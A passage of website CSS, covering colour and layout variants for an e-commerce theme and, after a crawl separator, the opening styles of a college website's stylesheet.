	margin-bottom: 5px;

}

.layout-10 .shop-listing .price {

	font-weight: bold;

	color: #333333;

	float: left;

	margin-top: 0px;

}

.layout-10 .big-bnr-add h3 {

	margin-bottom: 0px;

}

.layout-10 .big-bnr-add .btn-round {

	color: #333333;

}

.layout-10 .weekly-deal .btn-round {

	color: #333333;

}

.layout-10 .weekly-deal .tittle {

	color: #0168b8;

}

.layout-10 .shop-listing .media {

	margin-bottom: 30px;

}

.layout-10 .shop-listing .price span {

	color: #aaaaaa;

	text-decoration: line-through;

	font-weight: normal;

	margin-left: 10px;

}

.layout-10 .shop-listing .media-body a {

	color: #0168b8 !important;

	display: inline-block;

	line-height: 18px;

	margin-top: 0px;

}

.layout-10 .tp-banner-container li {

	list-style: none;

}

.layout-10 .product article .tittle {

	display: inline-block;

	line-height: 18px;

}

.layout-10 .links-footer li a {

	line-height: 36px;

}

/*=======================================================

			Layout-10

========================================================*/

.layout-11 .slid-sec .like-bnr.ultra {

	background: url(../images/bnr-feature-2.jpg) right top no-repeat;

}

.layout-11 .slid-sec .like-bnr.ultra-1 {

	background: url(../images/bnr-feature-4.jpg) right top no-repeat;

}

.layout-11 .slid-sec .like-bnr.ultra-1 .price {

	color: #222222;

}

.layout-11 .slid-sec .like-bnr h4 {

	color: #ff4040 !important;

}

.layout-11 .cart-pop .itm-cont {

	background: #ff4040 !important;

}

.layout-11 .call-mun i {

	color: #888888;

}

.layout-11 header .search-cate .submit {

	background: none;

}

.layout-11 a.dropdown-toggle:after {

	color: #b2b2b2;

}

.layout-11 .header-style-6 .search-cate .bootstrap-select {

	float: left;

}

.layout-11 header .search-cate .btn {

	padding: 14px 20px;

	padding-left: 10px;

}

.layout-11 .header-style-6 .search-cate .bootstrap-select {

	min-width: 125px;

}

.layout-11 .color-primary {

	color: #ff4040;

}

.layout-11 .slid-sec .like-bnr .price {

	font-size: 30px;

}

.layout-11 .wide-bnr h5 {

	display: inline-block;

	color: #fff;

	margin-bottom: 0px;

}

.layout-11 .wide-bnr .btn {

	border: none;

	float: right;

	background: #ff4040;

}

.layout-11 .week-sale-bnr {

	background: url(../images/week-sale-bg-2.jpg) no-repeat;

	background-size: cover;

	margin-top: 30px;

	height: 220px;

	padding-top: 25px;

}

.layout-11 .week-sale-bnr p {

	color: rgba(255,255,255,0.5);

}

.layout-11 .tp-banner-container {

	position: relative;

}

.layout-11 .slid-sec .col-md-9 {

	width: 66%;

}

.layout-11 .slid-sec .col-md-3 {

	width: 34%;

}

.layout-11 .slid-sec .like-bnr {

	background: url(../images/week-sale-bg-1-3.jpg) no-repeat;

	background-size: cover;

}

.layout-11 .bg-colr {

	background: #f04141 !important;

	padding: 35px 0;

}

.layout-11 .bg-colr ul {

	background: none !important;

	border: none;

	display: block;

}

.layout-11 .bg-colr.shipping-info li {

	padding: 10px 0;

	padding-left: 30px;

	border-right: 1px solid rgba(255,255,255,0.1);

}

.layout-11 .bg-colr.shipping-info li:nth-last-child(1) {

	border-right: none;

}

.layout-11 .bg-colr.shipping-info li h5 {

	color: #fff;

}

.layout-11 .bg-colr.shipping-info li span {

	color: #f8b1b1;

}

.layout-11 .bg-colr.shipping-info li i {

	color: #fff;

}

.layout-11 .newslatter {

	background: none;

	border: 1px solid #f0f0f0;

	border-radius: 4px;

	padding: 30px 20px;

}

.layout-11 .newslatter input {

	border: 1px solid #f0f0f0

}

.layout-11 .newslatter i {

	font-size: 36px;

	color: #dddddd;

	float: left;

	margin-right: 10px;

}

.layout-11 .newslatter button {

	background: #ea3333;

	padding: 0 15px;

}

.layout-11 .newslatter h3 {

	color: #222222;

	font-size: 18px;

	font-weight: 600;

}

.layout-11 .cart-pop .itm-cont {

}

/*=======================================================

			Layout 12

========================================================*/

.layout-12 header.header-style-3 .cart-pop .itm-cont {

	background: #1fc0a0;

}

.layout-12 header.header-style-3 .search-cate .bootstrap-select {

	min-width: 125px;

	padding-right: 10px;

}

.layout-12 .bootstrap-select.btn-group .dropdown-toggle .caret {

	top: 45%;

	margin: 0px;

	padding: 0px;

	right: 0px;

}

.layout-12 header.header-style-3 .search-cate .btn {

	padding: 11px 0;

}

.layout-12 .header-style-3 .nav-uder-bar {

	display: inline-block;

	width: 100%;

	padding-right: 30px;

	background: #1fc0a0;

}

.layout-12 header.header-style-3 .cate-style {

	background: rgba(0,0,0,0.1);

}

.layout-12 .shipping-info ul {

	background: #fafafa;

}

.layout-12 .product article .tittle {

	color: #555555;

}

.layout-12 .week-sale-bnr {

	background: url(../images/week-sale-bg-green-1.jpg) center center no-repeat;

	background-size: cover;

	height: auto;

	min-height: 160px;

	padding-top: 32px;

}

.layout-12 .blog-post a {

	color: #1fc0a0;

}

.layout-12 .newslatter h3 span {

	color: #696073;

}

.layout-12 .like-bnr {

	background: url(../images/watch-bg-2.jpg) center center no-repeat;

	background-size: cover !important;

	min-height: 250px;

}

.layout-12 .like-bnr .price {

	font-size: 26px;

	font-weight: 800;

	color: #222222;

}

.layout-12 .like-bnr h5 {

	color: #888888;

	margin: 0px;

	font-weight: normal;

}

.layout-12 .like-bnr h4 {

	color: #1fc0a0;

	font-weight: 800;

	margin: 0px;

}

.layout-12 .week-sale-bnr p {

	color: #fff;

	opacity: 0.8;

}

.layout-12 .week-sale-bnr h4 {

	font-weight: 600;

}

.layout-12 .slid-sec .row {

	margin: 0 -20px;

}

.layout-12 .slid-sec .col-md-3 {

	width: 25%;

	padding: 0 5px;

}

.layout-12 .slid-sec .col-md-9 {

}

.layout-12 .slid-sec .col-md-7 {

	width: 53%;

}

.layout-12 .slid-sec .col-md-2 {

	width: 21.6%;

	padding-right: 0;

}

.layout-12 .slid-sec .like-bnr {

	background: url(../images/wit-slide-add.jpg) center center no-repeat;

	min-height: 500px;

	padding: 25px;

}

.layout-12 .slid-sec .like-bnr h5 {

	font-size: 20px;

}

.layout-12 .slid-sec .like-bnr h4 {

	font-size: 20px;

}

/*=======================================================

			Layout 13

========================================================*/

.layout-13 .bootstrap-select.btn-group .dropdown-toggle .caret {

	color: #58636a;

}

.layout-13 .product article .sale-tag {

	background: #dd571c;

}

.layout-13 .newsleter-footer button {

	background: #dd571c;

}

.layout-13 .newsleter-footer {

	margin-top: 20px;

}

.layout-13 .cart-pop .itm-cont {

	background: #b7400c;

	left: 30px;

	top: -5px;

}

.layout-13 .cart-pop li .media-body .tittle {

	color: #141414 !important;

}

.layout-13 .header-style-4 .search-cate {

	margin-left: 15px;

}

.layout-13 .header-style-4 .search-cate input {

	height: 42px;

	line-height: 42px;

}

.layout-13 header.header-style-4 .search-cate .bootstrap-select {

	float: left;

	min-width: 125px;

}

.layout-13 .header-style-4 .search-cate .btn {

	padding: 11px 20px;

	padding-left: 0px;

}

.layout-13 .top-head {

	position: absolute;

	left: 0px;

	right: 0px;

	z-index: 99;

}

.layout-13 .top-head .top-bar {

	background: #101f29;

	border-bottom: none;

	padding: 0 20px;

}

.layout-13 .top-head .top-bar .btn {

	color: #fff !important;

}

.layout-13 .top-head .top-bar .social-top a {

	color: #fff !important;

}

.layout-13 .top-bar .right-sec li {

	line-height: 18px;

	border-right: 1px solid rgba(255,255,255,0.2);

}

.layout-13 .top-head .top-bar .right-sec li:nth-last-child(1) {

	border-right: none !important;

	padding-right: 0px !important;

}

.layout-13 .big-nsv {

	background: #fff;

}

.layout-13 .top-head .top-bar .right-sec li a {

	color: #ffffff;

}

.layout-13 .header-style-4 {

	padding-left: 15px;

	padding-right: 15px;

	display: inline-block;

	width: 100%;

	background: #dd571c;

	margin-bottom: -5px;

	margin-top: -1px;

}

.layout-13 .with-bg-wide {

	padding-top: 290px;

}

.layout-13 .slid-sec .like-bnr.ultra {

	background: url(../images/bnr-feature-2.jpg) right top no-repeat;

}

.layout-13 .slid-sec .like-bnr.ultra-1 {

	background: url(../images/bnr-feature-4.jpg) right top no-repeat;

}

.layout-13 .slid-sec .like-bnr h4 {

	color: #000 !important;

}

.layout-13 .slid-sec .like-bnr .price {

	color: #dd571c;

}

.layout-13 .product article .tittle {

	color: #555555;

}

.layout-13 .footer-dark {

	padding-bottom: 40px;

}

.tp-bannertimer {

	display: none;

}

/*=======================================================

			Layout 14

========================================================*/

.layout-14 {

}

.layout-14 .cate-style {

	background: #79b700;

}

.layout-14 header.header-style-5 nav {

	background: #727272;

}

.layout-14 header.header-style-5 .navbar li a {

	color: #fff;

}

.layout-14 header.header-style-5 .navbar li.active a {

	color: #fff !important;

}

.layout-14 .dream-adds span {

	color: #79b700;

}

.layout-14 .product article .tittle {

	color: #555555;

}

.layout-14 .shipping-info li i {

	color: #79b700;

}

.layout-14 .shipping-info ul {

	border: none;

}

.layout-14 .shipping-info li {

	padding: 20px 0;

	padding-left: 30px;

}

.layout-14 .featur-tabs .nav-tabs {

	margin-bottom: -1px;

}

.layout-14 .featur-tabs .nav-tabs li {

	float: none;

	display: inline-block;

}

.layout-14 .featur-tabs .nav-tabs>li a {

	background: none !important;

	font-size: 20px;

	padding: 10px 0px !important;

	margin: 0 20px !important;

	border-bottom: 2px solid rgba(255,255,255,0.0) !important;

}

.layout-14 .product article .new-tag {

	background: #79b700;

}

.layout-14 .with-nav .owl-nav div:hover {

	background: #79b700;

	color: #fff;

	border: 1px solid #79b700;

}

.layout-14 .product article .cart-btn:hover {

	background: #79b700;

}

.layout-14 .main-tabs-sec .nav li.active a {

	background: #79b700;

	border: 1px solid #79b700;

}

.layout-14 .main-tabs-sec .nav li.active a:before {

	color: #79b700;

}

.layout-14 .featur-tabs .nav-tabs>li a:hover {

	color: #222222;

	border-bottom: 2px solid #79b700 !important;

}

.layout-14 .featur-tabs .nav-tabs>li.active a {

	color: #222222;

	font-weight: bold;

	border-bottom: 2px solid #79b700 !important;

}

.layout-14 .newslatter {

	background: #5b5b5b;

}

.layout-14 .newslatter button {

	background: #79b700;

}

.layout-14 .heading hr:before {

	background: #79b700;

}

.layout-14 .blog-post a {

	color: #79b700;

}

.layout-14 .cart-pop .itm-cont {

	background: #79b700;

}

.layout-14 .cart-pop li.btn-cart .btn-round {

	background: #79b700;

}

.layout-14 header.header-style-5 .navbar li.active li a {

	color: #555555 !important

}

/*=======================================================

			Layout 15

========================================================*/

.layout-15 .blog-post a {

	color: #ef3b3b;

}

.layout-15 .slid-sec .row {

	margin: 0 -20px;

}

.layout-15 .slid-sec .col-md-3 {

	width: 25%;

	padding: 0 5px;

}

.layout-15 .slid-sec .col-md-9 {

}

.layout-15 .slid-sec .col-md-7 {

	width: 53%;

}

.layout-15 .slid-sec .col-md-2 {

	width: 21.6%;

	padding-right: 0;

}

.layout-15 .slid-sec .like-bnr {

	background: url(../images/wit-slide-add-1.jpg) center center no-repeat;

	min-height: 500px;

	padding: 25px;

}

.layout-15 .with-nav .owl-nav div:hover {

	background: #ef3b3b;

	color: #fff;

	border: 1px solid #ef3b3b;

}

.layout-15 .product article .tittle {

	color: #555555;

}

.layout-15 .slid-sec .like-bnr h5 {

	font-size: 20px;

}

.layout-15 .slid-sec .like-bnr h4 {

	color: #ef3b3b;

}

.layout-15 .btn-round {

	background: #ef3b3b;

}

.layout-15 .slid-sec .like-bnr h4 {

	font-size: 20px;

}

.layout-15 header.header-style-3 .nav-uder-bar {

	background: #ef3b3b;

}

.layout-15 header.header-style-3 .cate-style {

	background: #d73333;

}

.layout-15 .heading hr:before {

	background: #ef3b3b;

}

.layout-15 .product article .cart-btn:hover {

	background: #ef3b3b;

}

.layout-15 .shipping-info li i {

	color: #ef3b3b;

}

.layout-15 .dream-adds span {

	color: #ef3b3b;

}

.layout-15 .newslatter {

	background: #ef3b3b;

}

.layout-15 .newslatter button {

	background: #d73333;

}

.like-bnr.for-lay {

	background: url(../images/wit-slide-add-2.jpg) center bottom no-repeat;

	background-size: cover;

	padding: 30px;

	padding-right: 20px;

	min-height: 405px;

	padding-top: 50px;

}

.for-lay.fst {

	background: url(../images/wit-slide-add-3.jpg) center bottom no-repeat;

	background-size: cover;

}

.for-lay.snd {

	background: url(../images/wit-slide-add-4.jpg) center bottom no-repeat;

	background-size: cover;

}

.like-bnr.for-lay h5 {

	font-size: 18px;

	color: #888888;

	margin: 0px;

	font-weight: normal;

}

.like-bnr.for-lay h4 {

	color: #ef3b3b;

	margin: 0px;

	font-weight: 700;

}

.like-bnr.for-lay .price {

	font-size: 30px;

	color: #000;

	font-weight: 800;

}

/*=======================================================

			Layout 16

========================================================*/

.layout-16 .blog-post a {

	color: #ef3b3b;

}

.layout-16 header nav {

	background: #555555;

}

.layout-16 header .logo {

	float: none;

	display: inline-block;

}

.layout-16 header .search-cate {

	margin-left: 0px;

	display: inline-block;

	min-width: 100%;

}

.layout-16 header .search-cate .bootstrap-select {

	min-width: 160px;

}

.layout-16 header .search-cate input {

	width: 48%;

}

.layout-16 .ownmenu .cate-style {

	margin-right: 0px;

}

.layout-16 .slid-sec {

	margin-bottom: 0px;

}

.layout-16 .clients-img ul {

	padding-bottom: 20px;

	border-bottom: 1px solid #eeeeee;

}

.layout-16 .big-bnr-add {

	padding-left: 20px;

}

.layout-16 .product article .tittle {

	color: #555555;

}

.layout-16 .like-bnr h4 {

	color: #22c961;

	font-size: 26px;

}

.layout-16 .like-bnr h5 {

	font-size: 20px;

}

.layout-16 .like-bnr.watch {

	background: url(../images/watch-bg-2-1.jpg) right no-repeat;

	background-size: cover;

	min-height: 250px;

}

.layout-16 .shipping-info {

	background: #f8f8f8;

	border: none;

}

.layout-16 .shipping-info ul {

	border: none;

	display: block

}

.layout-16 .shipping-info li {

	border: none;

}

.layout-16 .week-sale-bnr {

	background: url(../images/week-sale-bg-3.jpg) center center no-repeat;

}

.layout-16 .like-bnr h5 {

	color: #888888;

	margin: 0px;

	font-weight: normal;

}

.layout-16 .like-bnr h4 {

	color: #101f29;

	font-weight: 800;

	margin: 0px;

}

.layout-16 .like-bnr .price {

	font-size: 26px;

	font-weight: 800;

	color: #ea4242;

}

.layout-16 .cart-pop .itm-cont {

	background: #424378;

}

.layout-16 .deal-small.righti .sale-tag {

	background: #ea4242;

}

.layout-16 .deal-small.righti .item-img:before {

	position: absolute;

	right: 0px;

	top: 0px;

	content: "";

	width: 0;

	height: 0;

	border-style: solid;

	border-width: 0 68px 68px 0;

	border-color: transparent #ea4242 transparent transparent;

}

.layout-16 .deal-small.righti .offer-time article span {

	font-size: 18px;

}

.deal-small.righti .item-img {

	width: 100%;

	position: relative;

}

.deal-small.righti {

	padding: 9px;

	position: relative;

	margin-bottom: 30px;

}

.deal-small.righti .sale-tag {

	font-weight: 600;

	right: -5px;

	margin-top: 3px;

	background: none !important;

	top: 5px;

	left: auto;

	-ms-transform: rotate(45deg); /* IE 9 */

	-webkit-transform: rotate(45deg); /* Safari */

	transform: rotate(45deg);

}

.deal-small.righti .offer-time article {

	width: 55px;

	height: 55px;

	margin: 0 4px;

}

.layout-16 .weekly-deal.deal-small .offer-time article {

	padding-top: 9px;

}

.deal-small.righti .offer-time article span {

	line-height: 16px;

}

.deal-small.righti .cart-btn {

	float: right;

	margin-top: -10px;

}

.deal-small.righti .price {

	font-size: 16px;

}

.deal-small.righti {

	border: 1px solid #e8e8e8;

}

/*=======================================================

			Layout 17

========================================================*/

.layout-17 .slid-sec {

	margin-bottom: 0px;

}

.layout-17 .cart-pop .itm-cont {

	background: #424378;

	left: 30px;

	top: -3px;

}

.layout-17 .cart-pop li .media-body .tittle {

	color: #555555;

}

.layout-17 .product article .tittle {

	color: #555555;

}

.layout-17 .wide-bnr {

	background: url(../images/sav-bg.jpg) center center no-repeat;

	background-size: cover;

	margin: 0px;

}

.layout-17 .top-bar {

	background: #333333;

	border-bottom: none;

	padding: 0 20px;

}

.layout-17 .top-bar .right-sec li a {

	color: #fff;

}

.layout-17 .top-bar .bootstrap-select.btn-group .dropdown-toggle .caret {

	color: #717171

}

.layout-17 .top-bar .btn {

	color: #fff !important;

}

.layout-17 .top-bar p {

	color: #fff;

}

.layout-17 .top-bar a {

	color: #fff;

}

.layout-17 .top-bar .social-top a {

	color: #fff !important;

}

.layout-17 .top-bar .right-sec li {

	line-height: 18px;

	border-right: 1px solid rgba(255,255,255,0.2);

}

.layout-17 .top-bar .right-sec li:nth-last-child(1) {

	border-right: none !important;

	padding-right: 0px !important;

}

/*=======================================================

			Odd-blue

========================================================*/

.odd-blue .header-style-4 {

	background: #425678;

}

.odd-blue .wide-bnr .btn {

	background: #2c4062;

}

.odd-blue .product article .sale-tag {

	background: #e19f10;

}

.odd-blue .product article .cart-btn:hover {

	background: #425678;

}

.odd-blue .with-nav .owl-nav div:hover {

	background: #425678;

	color: #fff;

	border: 1px solid #425678;

}

.odd-blue .shipping-info li i {

	color: #425678;

}

.odd-blue .btn-round {

	background: #425678;

}

.odd-blue .main-tabs-sec .nav li.active a {

	background: #425678;

	color: #fff;

	border: 1px solid #425678;

}

.odd-blue .main-tabs-sec .nav li.active a:before {

	color: #425678;

}

.odd-blue .product article .new-tag {

	background: #425678;

}

/*=======================================================

			Navy

========================================================*/

.navy header nav {

	background: #424378;

}

.navy .newslatter {

	background: #424378;

}

.navy .newslatter button {

	background: #333469;

}

.navy .shipping-info li i {

	color: #424378;

}

.navy .product article .cart-btn:hover {

	background: #424378;

}

.navy .ownmenu .cate-style {

	background: #333469;

}

.navy header .navbar li.active a:before {

	background: #555686;

}

.navy header .navbar li a:before {

	background: #555686;

}

.navy .with-nav .owl-nav div:hover {

	background: #424378;

	color: #fff;

	border: 1px solid #424378;

}

.navy .product article .new-tag {

	background: #424378;

}

.navy .heading hr:before {

	background: #424378;

}

.navy .btn-round {

	background: #424378;

}

/*=======================================================

			Light Green

========================================================*/

.light-green .shipping-info li i {

	color: #1fc0a0;

}

.light-green .heading hr:before {

	background: #1fc0a0

}

.light-green .product article .new-tag {

	background: #1fc0a0

}

.light-green .product article .cart-btn:hover {

	background: #1fc0a0

}

.light-green .newslatter {

	background: #1fc0a0

}

.light-green .newslatter button {

	background: #12987d;

}

.light-green .btn-round {

	background: #12987d;

}

.light-green .btn-round:hover {

	background: #333;

}

.light-green .with-nav .owl-nav div:hover {

	background: #1fc0a0;

	color: #fff;

	border: 1px solid #1fc0a0;

}

/*=======================================================

			Green Layout

========================================================*/

.green .with-nav .owl-nav div:hover {

	background: #7a9b08;

	border: 1px solid #7a9b08;

}

.green .color-primary {

	color: #7a9b08;

}

.green .heading hr:before {

	background: #7a9b08;

}

.green .product article .sale-tag {

	background: #f74b16;

}

.green .product article .new-tag {

	background: #7a9b08;

}

.green header nav {

	background: #555555;

}

.green header .navbar li.active a:before {

	background: #666666;

}

.green header .navbar li a:before {

	background: #666666;

}

.green .ownmenu .cate-style a {

	background: #8ead21;

}

.green .ownmenu .cate-style a:before {

	background: #8ead21;

}

.green .shipping-info li i {

	color: #7a9b08;

}

.green .product article .cart-btn:hover {

	background: #7a9b08;

}

.green .btn-round {

	background: #729107;

}

.green .btn-round:hover {

	background: #333;

}

.green .week-sale-bnr p {

	margin-bottom: 20px;

	color: #fff;

}

.green .slid-sec .like-bnr h4 {

	color: #7a9b08;

}

.green .ownmenu .cate-style {

	background: #7a9b08;

}

.green .week-sale-bnr {

	background: url(../images/week-sale-bg-green.jpg) center center no-repeat;

	min-height: 250px;

	padding-top: 50px;

}

.green .blog-post a {

	color: #7a9b08;

}

.green .some-cate li:nth-last-child(1) a {

	color: #7a9b08;

}

.green .some-cate li a:hover {

	color: #7a9b08;

}

.green .newslatter {

	background: #7a9b08;

}

.green .newslatter button {

	background: #698800;

}

.green .product article .tittle {

	color: #555555;

}

/*=======================================================

			Yellow Layout

========================================================*/

.yellow .heading hr:before {

	background: #fed700;

}

.yellow .blog-post a {

	color: #fed700;

}

.yellow .with-nav .owl-nav div:hover {

	background: #fed700;

	border-color: #fed700;

	color: #333;

}

.yellow .product article .new-tag {

	background: #fed700;

}

.yellow .product article .cart-btn:hover {

	background: #fed700;

}

.yellow .btn-round {

	background: #fed700;

}

.yellow .btn-round:hover {

	background: #333;

}

.yellow .newslatter {

	background: #fed700;

}

.yellow .newslatter button {

	background: #333333;

}

.yellow .newslatter h3 {

	color: #333333;

}

.yellow .newslatter h3 {

	color: #333333;

}

.yellow .newslatter h3 span {

	color: rgba(0,0,0,0.5);

	border-left: 1px solid rgba(0,0,0,0.5);

}

.yellow .social-links a:hover {

	color: #fed700;

}

.yellow .newslatter h3 span strong {

	color: #333333;

}

/*=======================================================

			Orange Layout

========================================================*/



.orange .shipping-info li i {

	color: #f74b16;

}

.orange .wide-bnr .btn {

	background: #f74b16;

}

.orange .color-primary {

	color: #7a9b08;

}

.orange .heading hr:before {

	background: #f74b16;

}

.orange .with-nav .owl-nav div:hover {

	background: #f74b16;

	border: 1px solid #f74b16;

}

.orange .product article .cart-btn:hover {

	background: #f74b16;

}

.orange .product article .sale-tag {

	background: #f74b16;

}

.orange .product article .new-tag {

	background: #34568a;

}

.orange .blog-post a {

	color: #f74b16;

}

.orange .slid-sec .like-bnr h4 {

	color: #f74b16;

}

.orange .newslatter {

	background: #372e41;

}

.orange .newslatter h3 span {

	color: #19bcb9;

	border-left: 1px solid #7b7582;

}

.orange .newslatter button {

	background: #f74b16;

}

/*=======================================================

			Red Layout

========================================================*/

.red .featur-tabs .nav-bars li.active a {

	border-bottom: 2px solid #f12a43 !important;

}

.red .featur-tabs .nav-bars li a:hover {

	border-bottom: 2px solid #f12a43 !important;

}

.red .btn-round {

	background: #f12a43;

}

.red .with-nav .owl-nav div:hover {

	background: #f12a43;

	color: #fff;

	border: 1px solid #f12a43;

}

.red .heading hr:before {

	background: #f12a43;

}

.red .blog-post a {

	color: #f12a43;

}

.red .product article .new-tag {

	background: #7a9b08;

}

.red .product article .cart-btn:hover {

	background: #f12a43;

}

.red .product article .tittle {

	color: #555555;

}

.red .main-tabs-sec .nav li.active a {

	background: #ff4040;

	border: 1px solid #ff4040;

}

.red .main-tabs-sec .nav li.active a:before {

	color: #ff4040;

}

/*=======================================================

			Dark Orange

========================================================*/

.d-orange .heading hr:before {

	background: #dd571c;

}

.d-orange .with-nav .owl-nav div:hover {

	background: #dd571c;

	color: #fff;

	border: 1px solid #dd571c;

}

.d-orange .featur-tabs .nav-bars li.active a {

	border-bottom: 2px solid #dd571c !important;

}

.d-orange .product article .new-tag {

	background: #a8aa0c;

}

.d-orange .shipping-info li i {

	color: #dd571c;

}

.layout-13 .tp-caption .btn-round {

	background: #dd571c !important;

}

.layout-13 .tp-caption .btn-round:hover {

	background: #333 !important;

}

/*=======================================================

			header Layout 6

========================================================*/

.header-style-6 nav {

	background: none;

}

.header-style-6 .navbar li a {

	color: #000000;

	font-weight: 600;

}

.header-style-6 .call-mun {

	color: #000000;

}

.header-style-6 .navbar li a:hover {

	color: #000000;

}

.header-style-6 .navbar li.active a {

	color: #000000 !important;

}

.header-style-6 .navbar li a:before {

	display: none;

}

.header-style-6 header .logo {

	float: none;

	display: inline-block;

}

.header-style-6 .search-cate {

	margin-left: 0px;

	display: inline-block;

	min-width: 100%;

}

.header-style-6 .search-cate .bootstrap-select {

	min-width: 160px;

}

.header-style-6 .search-cate input {

	width: 48%;

}

.header-style-6 .ownmenu .cate-style {

	background: #27bdb1;

	margin-right: 0px;

}

.header-style-6 .navbar li.active a:before {

	background: #666666;

}

.header-style-6 .navbar li a:before {

	background: #666666;

}

.header-style-6 {

}

.boxed-layout {

	background: url(../images/full-bg.jpg) center center fixed no-repeat;

	background-size: cover;

}

.boxed-layout #wrap {

	margin: 0 auto;

	max-width: 1250px;

	box-shadow: 0 0 10px rgba(0,0,0,0.2);

}

.tp-caption .btn-round {

	background: #bbbbbb;

	font-size: 16px !important;

	padding: 13px 30px !important;

}

.no-nav .owl-nav {

	display: none !important;

}

.with-bullet .owl-dots {

	text-align: center;

	margin-top: 30px;

}

.with-bullet .owl-dots div {

	background: #fff;

	height: 14px;

	width: 14px;

	margin: 0 2.5px;

	border-radius: 50%;

	display: inline-block;

	border: 1px solid #d5d5d5;

}

.with-bullet .owl-dots div.active {

	background: #0088cc;

	border: 1px solid #0088cc;

}

.shop-side-bar .search input {

	color: #8a8a8a;

}

.shop-side-bar .search ::-webkit-input-placeholder { /* Chrome/Opera/Safari */

 color: #aaaaaa;

}

.shop-side-bar .search ::-moz-placeholder { /* Firefox 19+ */

 color: #4a4a4a;

}

.shop-side-bar .search :-ms-input-placeholder { /* IE 10+ */

 color: #4a4a4a;

}

.shop-side-bar .search :-moz-placeholder { /* Firefox 18- */

 color: #4a4a4a;

}

.ri-li {

	font-weight: bold;

	color: #0088cc !important;

}


#carousel li{padding: 10px;
margin: 0;}
#carousel .flex-viewport { background: #fff;}
#carousel .flex-direction-nav{    position: absolute;
width: 100%;
top: 50px;}
#slider .flex-direction-nav{display: none;}
#carousel .flex-direction-nav li a{background-color: #fff;}

--- FILE ---
content_type: text/css
request_url: https://gpgcraipur.ac.in/css/style1.css
body_size: 3903
content:
body { background: #fff; font-family: 'open_sansregular', sans-serif; font-style: normal; font-size: 14px; line-height: 22px; color: #666; -webkit-font-smoothing: antialiased; margin: 0; padding: 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

/*For Clear*/
.clearfix { *zoom: 1;}
.clearfix:before, .clearfix:after { display: block; content: ""; line-height: 0; }
.clearfix:after { clear: both; }
.clear { clear: both; }
/*Form Elements*/
button, input, select, textarea { font-family: inherit; border:none;}
button, input { line-height: normal; text-transform: none; }
button, html input[type="button"], input[type="reset"], input[type="submit"] { cursor: pointer; -webkit-appearance: button; }
button[disabled], input[disabled] { cursor: default; }
input[type="checkbox"], input[type="radio"], li, div, p, span { box-sizing: border-box; }
input[type="search"] { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; -webkit-appearance: textfield; }
textarea { overflow: auto; vertical-align: top; padding: 10px 0 0 13px; resize: none; }
/*Fonts family*/
@font-face { font-family: 'open_sansregular'; src: url('../fonts/opensans-regular-webfont.woff2') format('woff2'), url('../fonts/opensans-regular-webfont.woff') format('woff'); font-weight: normal; font-style: normal; }
@font-face { font-family: 'open_sanssemibold'; src: url('../fonts/opensans-semibold-webfont.woff2') format('woff2'), url('../fonts/opensans-semibold-webfont.woff') format('woff'); font-weight: normal; font-style: normal; }
@font-face { font-family: 'open_sansbold'; src: url('../fonts/opensans-bold-webfont.woff2') format('woff2'), url('../fonts/opensans-bold-webfont.woff') format('woff'); font-weight: normal; font-style: normal; }
@font-face {font-family: 'Times'; src: url('../fonts/Times-Bold.woff2') format('woff2'), url('../fonts/Times-Bold.woff') format('woff'); font-weight: bold; font-style: normal; }
::-webkit-input-placeholder {  color: #9fa4af;}
::-moz-placeholder { color: #9fa4af;}
:-ms-input-placeholder { color: #9fa4af;}
:-moz-placeholder { color: #9fa4af;}

.sprite {background: url(../images/sprite.png) no-repeat; display: inline-block; }
.sprite2 {background: url(../images/sprite2.png) no-repeat; display: inline-block; }

.topheader{ background: #efc600; height: 31px; line-height: 31px; font-family: 'open_sanssemibold'; text-align: right;}
.topheader a{ color: #000; margin-left: 5px; }
.middleheader{ padding: 5px 0; }
.middleheader .col-2{ display: none;}
h1{ font-size: 36px; color: #b04400;font-family: 'Times'; text-transform: uppercase; margin-top: 16px; }
h1 + p{font-family: 'open_sansbold';  font-size: 18px; margin-bottom: 0;}
p{margin-bottom: 0.2rem;}

.navbar{ background: #b04400; padding: 0}
.navbar-nav{border-left: 1px solid rgba(255,255,255,0.2);}
.navbar-nav>li{ padding: 15px 15px; border-right: 1px solid rgba(255,255,255,0.2); transition: 0.3s ease-in}
.navbar-nav>li>a{ line-height: inherit;  font-family: 'open_sanssemibold'; color: #fff; padding: 0;}
.navbar-nav>li:hover{ background: #fff}
.navbar-nav>li:hover a{ color: #b04400; }
.navbar-toggler{ position: absolute; top: -65px; right: 0}
.navbar-toggler-icon{ background: url(../images/toggler.png);}


footer{ background: #121C64; line-height: 1.5; color: #fff; padding: 20px 0}


/*banner*/
#banner .carousel-caption{ bottom: 90px}
#banner .carousel-item:before{ background: rgba(0,0,0,0.46); height: 100%; width: 100%; position: absolute; content: "";}
#banner .carousel-caption h5{ font-size: 24px; font-family: 'open_sansbold';}
#banner .carousel-indicators li{ border: 2px solid transparent; height: 25px; width: 25px; border-radius: 50%; background: transparent; opacity: 1; box-sizing: border-box;}
#banner .carousel-indicators li div{height: 7px; width: 7px; background: #fff; border-radius: 50%; margin: 7px auto}
#banner .carousel-indicators li.active{ border-color: #fff;}
#banner .carousel-control-next-icon, #banner .carousel-control-prev-icon{ height: 44px; width: 43px;}
#banner .carousel-control-next-icon{ background: url(../images/next.png);}
#banner .carousel-control-prev-icon{ background: url(../images/prev.png);}


/*announcement*/
#announcement{ border-bottom: 2px solid #f1f1f1; padding:40px 0 50px;}
.announcement-box{ border:1px solid #e7c6ab; border-radius: 15px; box-shadow: 0 3px 10px 0 rgba(0,0,0,0.35); padding: 12px; position: relative;} 
.announcement-box h2{ font-size: 18px; text-transform: uppercase; font-family: 'open_sansbold'; color: #fff; background: #b04400; height: 46px; line-height: 46px; padding-left: 16px;  margin-top: 0;border-radius: 7px;}
.announcement-box .viewall{ position: absolute; right: 28px; top: 27px; color: rgba(255,255,255,0.5); text-transform: uppercase; font-family: 'open_sansbold'; transition: 0.3s ease-in}
.announcement-box .viewall:hover{ color: rgba(255,255,255,1); text-decoration: none;}
.announcement-box ul{ list-style: none; padding: 0; margin: 0; }
.announcement-box li{ padding: 10px 0 10px 5px;}
.announcement-box li a{ color: #000;font-family: 'open_sanssemibold';  position: relative;line-height: 1.6; display: inline-block;}
.announcement-box li a.new:after {content: ""; background: url(../images/new.png); height: 31px; width: 30px; position: absolute; margin-left: 7px; top:50%; transform: translateY(-50%);}

.crcile-box{ font-family: 'open_sansbold'; line-height: 1.3 ; color: #484848; margin-bottom: 60px}
